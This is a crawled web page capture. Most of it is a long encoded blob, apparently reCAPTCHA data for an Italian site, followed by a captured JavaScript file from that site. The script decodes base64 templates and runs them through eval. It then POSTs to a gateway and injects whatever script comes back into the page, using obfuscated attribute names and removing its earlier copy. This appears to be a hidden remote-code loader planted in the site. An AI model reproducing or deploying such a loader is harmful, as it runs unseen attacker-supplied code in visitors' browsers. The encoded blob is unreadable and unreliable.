IwrA1wq1XN8Oww5JcK8KEe1ssw5DCqcKLw5gUwpZ3wpbDjcKhUcORScK1OMO9EMK4w5oyMwbCkV/Ds8O+wpoAaMO5JMOXeDXCvMKuw40BwqPCgkfDjnHCqcOGw5Rxw6hVcsKOw4HCjcO8DcKmMcOswpLCiTMzw6xHDgZkw6VowqIkwoxrewESwq/CmCURe8K5woRDw7zCjDTCsAhvan3DmHbCi8ObwqJUwpDCuQzDl8OfwoDClMKCHSYFwp3CrcO6CcKYw7bDmArCnHjClMKMw7fCrMKTLDvDi2DCnw7Dl8KYAcO5Vh9cZh8Jw5TCqBlvwr3DusOWQ8Kyw4/CqWU/w61Xd8OkwrAMGG9VWhbDuGLCvWEwH8OZw5Qnb8Kww4RzQD7CsTADwpHDpMOVLcKtRsOKGMOLw4HDmsKBw4ddw4N+PMO1KxHDgWg3w7bDiQ3CsRYQw4paL8Ozw4o/wp7Dg8Ocw71WbxtVwozCusOoNFHCtMKIR8K0w4s9w4YSMMOEBsOLD8Kgw78jWcOmExfCnVsGAHYfw57Dg0olwr3DpcKuMcOQeMO8wqrDvMOIA0zDlMO9KCgzw4PCnMOOMMKfDW/DisKMeQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/w6bCthVmwrzCiMKRKsKNwo8nw7gDGcOuJwrCs8KYPMKXNgJEwrzCiMODAsKWw7MHwoRYVDpcw6vDgnYaccKcOMKfKXYiw69OwrnCh8OYesKow7FpFcOQBcKzawN/woHCpMKeK8KHC8KCacOQV8OZa8K1FGQONcKewr8iw7bChsK6w5ZrJFnChsKLw4DCthNwEjUQw5PCnWgHwrvDsXDDnsKPwqERVC7Cl8KfISvDiMOXBk/Cp03CuUBxN8KNw6PDvMOvwqlLL8KpBMKTwrsDw57CuD9jU8OHc8OZaAZsw57Dk2cXwpAtAMODRMOoOlzDrHEVEcOuwpHCtGnCh8KQdcKJfE8fXnc8w7cGISrDrTg9w4TDmD/DgEtuSCvDng7CmcOBw7g8w7PDksKUE8KSSw5MesOtwo4wJXTDisKzOcK/[base64]/DiyXCgcKpK0vCim7DqsOyAcOqAwVIw49Ow6h8OkvCrwxkwr4+w4xbPV0jXsOiDcOIZcKHL8OWwr9tw7DCtsK5PULCo35JwqIBVMKqw5bDgQN9WTHDrTrDo0Fvw5fCsz0EVMO6YRDCuWnCrBpUajfDocOSw6FZa8KtNMKkwoIkwoIUwoglNWV2wrzDn8K/wrXDiWtEwpDDlVwMKBZ3JMOXwoDCmWXCrS41wrPDqSsSRkIvDMOXClnCosK1wrPDpMKPTHHDvw5uOcKxwqcBQ3jCn8K9woRxBEkxRMObw4DDniLDjcKsw6QTRSPDhWEWw7R+woJsPMKtNEjDvnDDjMOHwodkwp1xHk/[base64]/V33CkkIKPsKQwr8Ac0cgJ8OGw5TCszwzwq7Dv8KZw5DDpMOvIgR+QcK2wqbClMOzdQ3CtMK9w4bCtCjDvMOywpHDvMKPwplTLB7CosKdecOWYDzCg8KtwoTCkXUOwobDkk4Bw5DCrx4ewrnCusK3wo4sw6Y9wozDocKAbMONwrbDmBA6w7YawrBEw4LDm8K/w7FHw6xLJsK+IQTDlEPDusOAw5k9w7kCw4EYw5MNU11AA8KbM8KpwqJWG27DqQ/[base64]/[base64]/K8OIUcOKSgXCqH7DpQZMwq/DvyLCtHQEIHLDiMKDNsOEXhHDol57McKQwoJtNjTCoC1Kw6dhw6HCn8KowoB5QT/CmB7CoD4Cw6rDlXcIwq7DgndIwrLCkANNw5nCgQMrwrETw78uwr0Qw6tbw4cTD8KkwpjDj0rDosO6HMKsQcKDwqbDizl1TTUxSMOAw4zChMOcEcOWwoBjwoEXGgNZwrfDg18fw5vCsgZMwqjChEBNw5Rlw5/DoDAJwq4vw6vCu8K4UHPDrwZTQsKjccKKwqXCk8OIaQksJcOlw4fDnw/ClsK2wpPDjsK4YsKUFhsiaxoEw57DuX1gw4/DucKIwoF6wpgdwr7CnAbCgcONUMO1wqhuV2UFBsKvwqYJw4DCscOYwox3BMKSG8O/GUHDgMKKw67DvlHCs8K1XMODfcKaLR1JXiIqwoB1w4RJw6rDoCPCrh10PMOzZwXDqnAMB8Odw6LCmRlzwovCk11NS07DmHfDtS8Lw45wDMOaTTB2w68qFBEuworCqg/Dh8Osw6xIMsOxHsOZNcOkw59gJ8ObwqvCuMOlVcOcwrDCvMOfDQvDmsK8w5BiPHLCuG/Dvh0BTMOeZn8uw7jCmWLClcOYOGvCi2tcw6tSw6/CmsKqwpnCosKXdCTCsHPCrcKTw7nCtsOPPcOVw75Nw7bCgMKDPxEVZyZNOsKzwoDDmlvDukTDsiBpwrl/wq7ClMOYUMK1WA7DtF0wYcO8w5XCtEF1dGwtwpLCnUx3w4NVSG3Dp0HCgH8BJcKPw47Dg8KHw6c3AHrDg8OOwobCmcOyDcOPWsK/cMKlw4bDs1rDuTLDrMO8F8KlAw3CtyFzIcOLw7EXBsO/wowyK8Osw5J2wroPTcOBwq/DpMKbcjgsw5/DpcKdBzvDt0XCusOoLWPDhWJyAStWw6/[base64]/wpHCpsKqeDzClG4/KcO9wo/Cl8KZwqZZMQIBERTCmB1AwrDDkFktw5jDqcOcw6DCoMKbwqvDm07CqsOaw63DpHfCrF3Cj8KSLgd7wrt9Y0HCisODw5bCknfDigbDusOOGCxDwqAKw74AQywvaXACXT5fFcKDMsORKcK/wqDCly7Cr8OWw5B4TiRvYXvCs3EFwqfCs8K3w4nDvF0gwozDtgElw4zCnhApw7YSTMKswpNfBsKzw40USR8tw6bDlzd/H3VyTMKvw5FzaCgEPsObbT3Dm8OvKWXCqMKYDMO9e1XDhcOVwqZ+McKEwrdKwoDDiC9sw4bChCXDqlHCg8Ofw4HCuyh/KMOkw6VXfR/Cs8OtVDVkw5NMJMONThtMdsOnwp9FY8Ktw6fDrk3CqsK8wqB6w6A8AcOPw5RmXHg+UzN0w6YeUS/DvHAfw5bDlMKFdDoyKMKdK8K6MippwrfCqX5QZjVLMcKlwrnDtBAAwopfw558BmTDpkrClMK7G8KIwqLDscOhwoDDs8ODPj/CnsKXQWnCi8ONwrQfwozCi8Klw4FnVMK1w55+wrcMwpLDlEIAw7VOasK3wpstEsOhw73Co8O2w6s2woLDrMOzA8Kcw69ywovCgwE7OsOjw64+w4HCklvCijrDoxk6w6hJd2jDjCvDoAYMwqXDm8OOcCFnw71feEvDgMKyw6HDhkDCuyDDgG/DqsK1wrJPw6NMw4TCrnLCocK9ecKaw7whXWlEwroXwpZofWxNS8Kiw4x9wrLDhCJkwq7Cg2DDhlnCulE4wrjCuMKFwqrCmyMcw5dRwrZ/ScOLwo3CqcKBwoPCo8KyL2ECwpbDocK+cxXDn8K/w4Emw4jDncKww5dgcU/DrMKvPCLCpsKIwqlpfRRNw58YPcK9w7zCl8OVJkIyw4k8dMO3wpVLKx5bw5BhYW3DvMKHZFLDgCkXLsOMwp7ChMKgw4vCosOFw7Jrw5DDjsKzw41hw5HDvcOmwpPCu8OwQSs3w5/CvcO8w4HDnmY/ZwljworCh8KJAkvDqFfDhsOac2PCi8ObasK0wo/DmcO3wpzChMKxwowgw4s7wrkDw5nDqALDinbDsFvDoMOLwoTDogZAwoJTQcK8IsK0O8O6wo7Cl8K8fMKHwq9xLXd6PMK2b8ONw7w1wpRqVcKAwpQWWipaw69VWcKTwpMrwp/DhRp6RTvDmcKywo3Ch8O5WBLCjMOJw4gFw6B8wrlWF8OQRVFwHMOdQ8KoDcOjBzTDrzY3w6fDjwcHw6Q9w6sdw7rCgVsDAsO3woHDvXM7w57CiXvCk8K8JWDDl8O6FXB8fQRVAsKNwpnDlnzCv8K1w67DvHvCmcONSijDkT9Nwqc+wq5qwpjCssK/wocSA8ORRw3ChDbCignChDDDi1gTw6/[base64]/DhUfDvwnCoMOvwqTCrcKzFsKpw6jCtjvDvMOqesKAeGE2PSI/JsK5wqbCmB4lw5LCnQbCkE3Dnx59woLCssKaw6lpb2w/w6vDiWzCjcKte0kWw7UZRMKxw4lrwo5vw6XCiXzDgkIBw4AxwqNKw5PDsMOIwqzDrMKHw6Q8L8Khw63CmgPDvMOkf2bCllrCnsOiGTrCs8KmSXnCn8O4wr45FhcHwqHDsksUdcO0ccO+wo/CojDCqcKCccOUwr3Dphd3JwHCsxXDhsKmw6pswqrCj8K3wrrDmzjChcOfw4bDpzwRwo/CghXDk8K5Cys5JxzCjMOwWh7CrcK9w6YqwpTCmEASwolpw4bCllLCpcOgw43DscOSMMOWWMO0AMOwUsKDw4V7FcOBw77DhTJtf8OEbMKIesOAasO+Dz7DvsOkwpsPdiPCogzDvsOOw4vCmBkMwrxRwoHDtzXCgXpAw6TDr8KJwqvDmUN/w5AfFcKgFMO8wphBcMKvM15cw57CgB7DtMOewocnHsKkCA0BwqUHwpcMAwbDniwzw5IhwpR4w5fCpUDCm3FDw7XDjTYqBFLCr2lTwrLCmGDDnEHDmMK6flgLw6/CgyDDlg/Dp8KHw7fCi8Krw7dswoFHGD3Dr2VSw53CocKhJMKowrbCgsKJwp8MJ8OkLsK9wo5qw4MlWTN5WlPDtsOiw5nDoBfDkjzDlXvDkW05XVEAbw7Cs8KnTlgNw4PCm8KLwpZWJMOvwqx3SAfCo0Bzw6HCkMOSwqPDsXMCfz/[base64]/ClcK3w5MBwqEsOsKPRUrDnDNnFMKsFxAGwqnCoMO4aMOyNHshw6oEUMK2NcKUw4R4w6fCj8OibnYGw4sAw7rCuUrCkcKnVMOdHmTDj8OVwrINw4c2wrDCi0bDjBcpw4MzdH3DoRMAQ8OAwqjDgAsEwqjCqsKAW2gPwrbCqMK6w6/[base64]/CusK1EcK8ZDrClBIzwopKw4vCk1Now5sQZTzCmsKZwrArw57CocO9Q0EcwonDqsKPw7BGIMKiw7VewoHDvcOTwq8gwoBsw5zCosO/dwLDgDDDrsOuR2FwwoBvBkDDtcKSA8O2w4hnw7tHw6LDncK/w51Ow63Cj8OBw7DCk299TlrCi8OQw6jDslJQwoUqwrXDjQR8wq3CrwnDr8Kbw6ggw6DDvMKywq4sJMOEA8Kmwo3DgMKqwo1JBXk4w7Rkw6LCpArCgjktYSELKFDCqcKIWcKVw7xkKMONBMOHfQxkJsOYPiZYwoV6w6BDa8K7ZcOuwqDCnHrCuyglG8K/[base64]/Cr8OXPQZpwokzTlbDgsKvwrnCocOywoLCtcKIwoLDlAg4wpLCgyrCvMKCw402fQvDg8O+w4zDuMKHwrBJw5TDsDQ4eF7Dqi3DvU4mZF7DmAQOw5DClioVQMOjWnAWYcKBwoXClcOzw5bDnRwqZ8KsVsKtJcOSw4NzDsK/GcKfwobDlkLCpcO4wotCw53ChSYbIFbCosO9wqBCPkkgw7J/w545YsOHw4XCk0Yww6YUElXDssOkw5h5w5/DhsKBHsKJfQR8diteWMO3wqvCqcKyHDtuw71Cw5vDgMOmwow1wqnDtX4Tw4vCm2bCpg/CsMKxwq83wr/CkcOZwogiw5rDjcOlw53DgMKwZ8OpNHjDkUoxwp3CtcKiwpR8wpLDrMOJw5stMhDDoMO0w5Mnwo9UwpnCsitrwr0GwrbDuRxyw4hKDAbCkMKBw4sTAnE2wrfClsOQIFZxHMKcw5EHw6BpXStZQsOhwqkFPWMkaTYSwrFwW8OCw6hWwpIjwoLCg8KGw58pJ8KsUV/DkMOOw7nCrcKGw5pEAMO4XcOfwprCpTtxGcKow7jDscKlwrcMwpPDlw8QY8KHV1AOPcOrw6k9O8OmcsO8ClzCu1l8F8K5TifDsMKkCTbCosKYw5PDosKmLMKFwpHDqUzCoMOEw5jDr2DDhEjCqcKHDcKFwpssUDhawpFMUxobwonDhcKSw4fDoMK/wp/DgMKCw7tQfMOKw7zCisO7wq4gTCrChSY3FEUkw4Aqw4tMwq/CtU/DlmUGIwXDgMObcXLCjC7DrcKGHgPCpcKDw6XCu8O4HUlrfXdQP8ORw6JIGFnCpFhKw6/DqG9Nw68Nwr/[base64]/DjMKJQk0Zw7PCnmBMwp/DlHHDhj3DphzCiCdUwr3Di8KewojCksO+woggT8OEe8OOUsKHNBLCt8KhH3lCworDpDl6wqRBfDwkFBE6w4LCkMOUwprCpMK1wq5SwoUbf2AJwq1OTj7CmsOtw5PDhcK2w5nDvBTDsUcwwoXCvcOTNMKWaRfDpE/Dh1fDuMKJbig0Z2nCqFrDqMKVwrpqdSdzw6DDojkadkrCr2bChxUwSx7CpsKiTsOlajhPwpRBTsK6w6UYe1AWTcOHw7rCpMKrCiZMw4rDnsKuI3ILVMOvNsObLBXCgVA9wqzDusKGwpQlOi/DiMKFCsKlMVzCnw/DssK1bBBPFTLCnsKewqoIwrQVJcKvbsORw6LCtsOwbgFrw6ZubsOuOcKqw6/CiEJGP8KfwrJBPAQvJMOew4LCgmTCiMOiwr/DssK/[base64]/wrh7F8O4w4rCqMK/KyRew6Fgw4DDrjIkw7XDlsKzNRPDs8KHwoQYGcOrNMKfwqDDj8KUIsOKTwR5w4UvZMOvU8Kww4jDtVl6wppLPDxgwqHCt8KxFMOVwqRZw5TDicO7wq3Crwd6bMK3eMOFfS/DpFrDrcOFwrzDr8OmwoPDisOEF3hMwp9RcQd2b8OmfCPCu8O7bMKtT8Kcw4fCqnHCmQUTwpo+w6YYwqfDkUljE8OMwojDg01aw5BgBsOwwpjClMO+w455AMK/HCJjwr3Co8K7AsKlbsKmM8K1wp0Zw4vDuV48w7BYDSoww67Dk8OZwqDChCx7VMOHw4rDlcKcbsOpO8OqQDYXw5BTw4XDkcKJwpXCvMOYIMKrwpZvw79TTsOVw57Dlk9nQMONPMOrwpJhK2XDgUzDlwnDjFTDjcKkw7R4w7HDlMO9w7JOIzbCoHnCoRtyw40/Wk3Cq3vCp8KTw494IHghw57CsMKqw6XCpcKBCjwnw4UFw556ASdzOMKtfiPDnsOxw5rCuMKEwpjDrMObwonCuDfCm8ONFC/Cuw8WAhZYwqLDicORA8KFBcOxHmDDq8Kvw7wOWsKDP2VqX8KtQcK/RgfCiXLDosOcwojDgsOQCcOawoLDqcK+w5vDsXcaw6wuw7kWIFA2Yy5Jwp3DqXvCn2bCiCTDsgHDmWfDri3DrMOqw4EnDRfCmihJBMO6wr8/wqjDucKtwpY/w70ZBcO4O8Kqwph/BcK4wpzCncKtw6c+w4Epw4QGwocSR8OpwoZiKRnClQkbw6rDogjChMOSwpVpNHXCumViwqk5w6AhMMOhM8OHw7QVwoV1w7lzw51KZ1zCtzPDmjLCv0N8w4rCqsK/ZcO4wo7DhsKvwr7CrcKOwp7DiMOrw43DtcOCAlx9dUhQwoXCngs5U8KCJsOmGsKdwpwiwofDoiR1wooMwodLwotUZU4Bw5UUdkgKR8OGfsOSZkk+w6/Ds8OUw7vDqBM0fcONXyPCrcOaE8OHc1LCvMO4wqEvOsOfa8KMw740R8KLbsKvw4Vtw41ZwpLDrsOgwrjCux/DrMKPw70iIsOzHMOTZsKPY1TDmsO8bBRUWiUsw6Newo/[base64]/DrMOIbcO+Nx3CmMO/wqvDnQTCqMORMh/CkMKNVU8CwrI6w4PDmTPDvHTDpsOvw7FFNwHDqV3CrsO6aMOVe8OyU8O/TTbDmVBHwrBme8OsNB1DfCZbwqTCt8KWHE3Dp8O8w7nDuMKOW0URRTDDrsOOecOfHwMaHWlswrLCqjpcw4vDisObKQgbworCm8K+wrhLw7cgw5LCmm5nw6kPND5Xw7DDmcKawo/CoUnDsD1hXMKeCMOgwrbDqMOBw6MDM2M7ShATD8OpF8KWLcO8LEPClsKmXMKkDsK8wrvDniTCtCsdQW8Hw77DssODFSHCgcKIdV/CqMKfHBvDlyrDoHPDkSbCk8Klw6cCw5LCnVZJYWbDq8OsIcK4wr9iX23Cq8KeORcTw5wkChg8MF0sw73DpsOhwq5fwrDCmMOPNcKcDMK+BAbDvcKRKMOuN8Omw5p+dynChcOKG8OLCMKnwq9pHCt8wpPDkGc0M8O4wqjDlsKjwrZHw7LCghpxARZhB8KKAsOBw4k/wpBdYsKfKHkvwoTCnkfDgHvCgsKcw7bCjMKcwrI4w4FGNcOpw4PCmcKJckvClWdlwofDuABew549dsOPSMO4BiEQwp1ZTcOiwpfCksKFaMOkf8K/w7IYf1bDicKtPsKhA8KxMko8wpJdw7UhS8OiwofCsMOBw7pxF8OAWg4Hw60zw6zClzjDkMKnw5gUwpPDgsKIBcKQKsK4TCd9wo5VCSjDtcKXIHVOw6TCksKMe8O/[base64]/Cl8O8wrcDTcOyPRzCqRTDnEfCg2DCgnUewoQQXWZec8KlwqfDsFTDmCwpw4rCpF3CpsOVdcKAwp5Kwo/Du8KHwr44wozCr8KWw5x2w4duwrPDtsOQw7fCkyfChCnCi8OiQzXCnMKeDMKwwqzCvE7DosKGw5BwUcKJw4csJ8OHWMK0wo4TDcKOw5TDlcO1Ug/Ct3XDtGUzwrEuXlR9dxXDuWbCjcOPBD1Ww4QSwoxsw4jDpcKiw6cDB8Kdw79kwrYYwpHCnUHDpjfCkMOow7vDiX3Cq8OowrLCgQzCtsOjdcK4GUTCsQLCl2HDhsOnBnh5wrTDmcO0w4RCd0lmwqLDrj3DsMKMfSbCmMOkw7bCtMK4w6rCg8K5wpcdwr/CvmfDnDzDs1LDtcO9PhDDrMKyJ8OVTcO/[base64]/Ct8OvNsKBwrBSZ0rDiVvCmltwJ8KnL8OVw7rDryTDrsKBEsOeNWbCncOEIW0iYW/DmwfDicOow6vDunXDkkJiwo9sWTB+Ll5eKsOowrfDlUzClRHDhcOGw7EpwoFswpsxa8KjMMOjw6VkGjgQY0nDqVQbeMOtwrBFw7XCh8OlV8KPwq/CmMONwoHCuMO3P8KLwogMT8OhwqnCvsOywrLDmsOew7d8J8OdfsOWw6jDkcKWw4tvwr7DmsOTZks4ETYFw7FtZ34Mw7o3w4QKAVfClsK2w7BGw5ZHWBjCucOBQFXChjQ8wp7CvMK9W37DqwQewo/DusK5wp3Dv8KDwo4qwqB2AVYhd8Ojw5PDhhPCiHdwGT3Cu8Ocf8OYwpXDmsKvw6vCvcKEw4bCiBZGwoFAXMK8bsOew5PCoDszwpkPdMKyAcOgw5nDpcOuwqNeZMKQwrFLfsKrUg8Hw6zCk8Ohw5LCiSQcFHAuV8O1wonCuT4Bw7szU8K1wpU1acOyw7/DkU4Vwp4/wrAlwpkFwpHCq1nClMKRKD7Cj1jDn8OOEELCgsKwbxPCvcKzYk4Ow6LDrHrDoMKPXcKfQjHCm8KIw7jDqMKqwozDolE+cHgCYsKsCXUJwrhiIcOVwpdvbVRTw5zCuz1fJHpZwqnDgMOZNMOXw4dqw4dXw7E7wrrDnHhABW0IPBNQXVnCq8OHGDVIOA/DqXLDhUbDmMKKDgBVFFR0fMK/[base64]/wpoGw6fDhcKbQcKjw4vDsQNGw6NhDRAFwrHDgsKPw5LDiMKBd1PDvU3Cv8KqSiIoF1HDiMKeIsO3FTFqPSAOGiDDo8ODBSA8EHUrw7vCoi/[base64]/CicO8wr7DiHHDvMKhw6BIRBlTwqTCm8Olw7PDsw9lZhbCn0MfcMK/I8OMw67DusKVwrdLwq9ELMOaVSfDiQfCsQXDmMKGZcONwqJnLMOPH8OTw7rCocK5AcOQbsO1w5TCqRtrLMOramjClEvDsWfChUEbw4oBL3/Dk8KnwrbDjsKdPsKKLcKee8KBS8OiHEJZw5ULeE0jw5/Cs8OAMH/Dh8O9FMONwqtywrsJccOQwrLCpsKXBcOKBALCj8KXHy0RTVHCg1gKw682wqbDrcK6TsKib8Oxwr1qwrIZKnZTOibDmcOjwobDgsKnUB5zNcOUBAggw4lTF08iAcOjYsKUOyrCm2PCuTciw67CsEHCm1/[base64]/Dqy/DokTDrmdnPsK/wqgiBxgLFsKIwqJPw63CssOjw4gvwrfDjSMzwp3Cow3Cn8K8wrdPaFrCojTDh0HCjA/DucOWwpRUwrTCpDhnFMKYPFjDvStzQALDrDTCpsOZwrjCjsKSwoXDugrDg0QCVcK7wpXCt8OOP8KDwqZEwp/DhcKEwqhLwpwHw5ZJNsOdwpFJaMO3w7AXw4dCesKnw7ZHwprDlUgEwobDkcKRX03CqgIxPTzCnsOObcKOw4/Cv8Oaw5I0DVXCp8ONw6fCmsO/WcK2cgfCvmNlwrx1w7TDksOMwp3CvsKnBsKiw54qw6Mhwq7ChcKGRV9vQChdwqNYwr0pw7PCj8KTw5XDhSDDoXXDrMKNKh7ClcKAGsOIeMKfHcKraj/DmMOhwoI5wqnCmGxqRX/[base64]/YV/Cv8OBwo00wpl2TMOrEg/[base64]/CglTDjsKWf3TDr8OBRT/DjsOOdjUvwrQVwr88wrbCqU7DkcOUwpUyZcOzNsO7CMK9esKrTMKLbsKVI8KSwpVDwpQkw4dDwptkWcOIXXnCj8OBcQoiUBkpDMOVQcK7HsKow49vT2/Ckl7Cn3HDvsOsw7ZUWD7DmcKFwr7DpcOhw4/DrcO+w7lnWMKaPx5XwpTCm8OwZDLCsUdzRsKoJGDDjsKRwow4KsKrwrx+w6/DmsOvSh0dw4PDu8KFF1hzw7bDrQPDlmDDjMOdBsOLMysPw7HDoyDDshLDnjB8w4dSNMOUwpvChRRcwoE/wpdtb8OowpR+EwbCvQ/Dr8K5w41rLMKSwpRmwrRFwrdQw5ZUwrkFw57CvMKZF3vCsGZfw5gvwqfDvX3DkUtaw58ewqF3w5MhwpzDhwkid8KqccO/w7/[base64]/[base64]/[base64]/[base64]/J3nCvMOtw5XDs8KEw4NffcKIM8KwBcOfbxcYw6cpTRLCgsKewpsGw7FAPisSwr7CpB/DrsKbwp5Uw6pbEcObG8KKw4kxwrIvw4DDqxDDhcOJESRUw4rDqjbCiXfCqkDDkkvCqE/CvMO6wotoeMOWdnlLJMOTYMKdGwRYJQHDkjbDqcOJwofCuS1JwqsXbXwawpc3w61nw7vCvj/Cn19rwoAGHHXDhsKfw73CsMKhPlxYPsKOBGh5woFkZcOMBMOrUcO7wqlnw6fCjMKYw41Mw7JWV8KIw5TCmHzDoAtFw5rChcOmM8KOwoVgS3XCogPClcK/O8OwYsKXEBjCsWg3CcK5w7/Cq8K3wpsQw7rDpcK+LMOoLVFOBMK9Ey1KRGLCscKuw4E2wpTDpwTCs8KsacKtw7k2AMKqw67CpMOGXw/[base64]/DgGLCvMOQwoLDvcO4w4tEfTkTwo/DnHrDqcKRIWNeP8ObdSVywr/DiMKnw5DDvyd6wrllwoFUw4XDuMO+DWk0w5DDqcOvXcOBw6NDIwbCj8OEOAkHw4lSQcKVwr3DqTfCrmbCg8OgPVXDrsOjw4fDpsOhLELCiMOOw7hCQh/[base64]/HTHClVwpw7PCuWhdwqUyw5rDo03DisK6IhR8wr1nwpcac8KXw6Fxw77DiMKUIilhWRUKaBIgPG/[base64]/ClnXDusO6RsObQ8ORazAjwrJPLQoJw5MUwq/Ck8KlwpAoVwHDv8Onwq/Dj3bDh8O7wrdsYcO+wotLKsODaSbCtApKwrRWSFnCpifClgLCksOKMMKDO13DrMO6w6/[base64]/CrcKjwow+CxcOworCscKYw4syw5zCs8OCwooGbsOMW3bDqicAdHTDlS3DusOhwq5SwotOJ3RgwpnClEd+VQoGe8KUw7zCkjXClcOsW8OaKRYuWzrCgBvCqMO8w47DmirCrcOqScKow58uwrjDr8KNw4gDJcOxFsOzw4nClyhvPhrDgy7Dvy/[base64]/Du8OcW8KNw5nDtGzCswlaa1HDr8O+w5PDpsOew7HDgMOhwoXDrCDCp0s7wpV/[base64]/ClsOpwoFgwojDn8OAd8OYdsKWwqoWwrM9MAzDg8O3wqDCkcKIG3nCuMKpwr/DrCs3w4cCw5Iyw6MMBC1Wwp3DnMORVT9ow7xVcy1zJcKObsOqwpgPaU/CssO9XFjCtH98D8OmI3bCtcO/GsK9dANiEEDDt8OkSX5YwqnCuiDClsK6Oy/DsMOYLHR6wpBFwrMhwq0owplFHcO3dFjCisKBYcOKdnJFwpPCiA/[base64]/DtGrDgMKubsOAaMKCCcK3MMOdw5tGw6rCoMOuw4bDp8OCw7nDksOOVSgNw4Z6IcOKPmrDusKIZgrDoGY3C8KxEcOHKcKhw5NTwp8uw7ptwqdjHnJdaxPCtSAJwrvCvsO5ZQDDiRzCkMO7wpNmwoDDpVbDq8O/PsKWJz4wAcOJeMKdMjrDr0XDjFFsR8Kbw73DrsKiwr/DpTbDisOaw77DpBvCtydrw5gOw7oLwokuw7DDv8KMwpPDj8OVwr0EXHkAM2PCsMOCwpYKcsKpfWQFw5waw6TCuMKDwr0dw7NwwrfCksK7w7rCoMOMwpphHgzDg1jCvkATwokewr95w6rDnG4Mwp85f8K8WcOWwojCoSpwA8KsIsOhw4VCwp8Owqcjw67Dhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223dwBeHmJDLu+ovRiAj2KbDwVjEunaeG4cR9lyEaa9WI\\u003d\x22,1,0,null,1,1768887902417,0,0,[76,221],null,[152,118,67,230],\x22RC-LlA3fB7xd-IMFA\x22,null,null,null,null,null,\x220dAFcWeA4pjC8kIfK6HXqOR1-CUDkdNjeM1jogGG-J7xfpsORMr4njSpJO7nGVDt0RttTdjyigmVLuJ0n9dU1ACq7RALTLGHRkqQ\x22,1768970702610]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 1024
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","IAYf3gJZrwiFDg+4TkUni2JVWUhSbG9McWVjUGM1alFiL1hrS0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();